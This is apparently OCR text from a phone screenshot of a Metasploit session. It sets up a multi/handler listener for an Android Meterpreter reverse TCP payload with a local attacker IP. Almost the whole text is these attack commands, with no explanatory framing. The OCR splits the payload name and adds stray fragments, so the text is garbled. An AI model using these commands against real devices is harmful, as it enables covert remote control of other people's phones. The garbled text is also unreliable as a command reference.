
P
= ( platform )
msfconsole
use exploit/multi/handler

set payload android/meterpreter/reverse_tc
p

set lhost 192.168.0.107
